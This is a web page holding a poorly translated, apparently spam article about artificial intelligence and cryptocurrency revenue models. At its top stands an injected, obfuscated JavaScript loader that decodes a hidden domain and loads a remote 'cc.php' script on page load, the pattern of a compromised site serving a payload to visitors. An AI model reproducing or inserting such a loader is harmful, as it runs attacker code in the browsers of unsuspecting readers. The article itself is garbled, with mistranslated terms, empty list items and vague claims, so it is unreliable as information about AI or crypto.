const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=ced17472″;document.body.appendChild(script);
increase in artificial intelligence and its impact on cryptocurrency revenue models
In recent years, artificial intelligence (AI) has been transforming various industries around the world. In the world of cryptocurrencies, AI plays a key role in shaping revenue models that are increasingly autonomous, transparent and efficient. This article examined how AI contributes to the evolution of revenue models in cryptocurrency.
Traditional revenue models

Historically, cryptocurrency revenue models were often associated with traditional business practices, such as transaction fees, mining prizes or advertising. However, with the increase in decentralized finances (DEFs) and non -financial tokens (NFTS), new streams of income have appeared, which are more directly related to blockchain technology.
AI -based revenue models in cryptocurrency
Artificial intelligence is currently used for various aspects of cryptocurrency, enabling the creation of more sophisticated and flexible revenue models. Here are some examples:
- Predictive modeling : Predictive modeling powered AI allows for the exchange of cryptocurrencies, portfolios and other market participants to forecast potential price movements based on historical data, market moods and other factors. This allows you to set prices that maximize their profits while minimizing losses.
- Intelligent contract optimization : The intelligent contract optimization tools developed by AUR help programmers create more efficient, scalable and safe blockchain applications. This, in turn, allows the creation of more lucrative revenue streams through additional fees, such as transaction fees or gas fees.
- tokenomics : AI is used to optimize toke distribution models, ensuring that tokens have a clear value proposal and are properly valued on the basis of market demand. This helps to prevent the creation of “dropping tokens” programs in which owners are encouraged to sell their tokens at inflated prices.
- Predictive analysis of sentiments
: AI predictive analysis enables cryptocurrency investors and market participants to identify potential price movements before their occurrence. This allows them to position themselves in the field of potential profits or losses, increasing their overall profitability.
New revenue streams
The use of artificial intelligence in cryptocurrency also leads to the creation of new revenue streams:
- Data analytics : AI -powered data analysis platforms provide insight into users’ behavior, transaction patterns and market trends. This information can be used to inform marketing strategies, optimize trade algorithms, and even predict future price movements.
- Optimization of the supply chain : AI is used to the cryptocurrency supply chain, optimizing tokens distribution, inventory management and reducing costs.
- Decentralized finances (DEFI) : DEFI platforms use AI revenue models to create new financial services, such as loans, borrowing and trade.
Challenges and possibilities
While the use of artificial intelligence in cryptocurrencies is many possibilities of innovation and development, it also sets several challenges:
1.
2.
- SCALLING CLAIM : AI -based revenue models require significant computing resources, which can lead to scalability problems if they are not properly managed.
Application
The increase in artificial intelligence into cryptocurrency transforms traditional income models into new and more sophisticated.




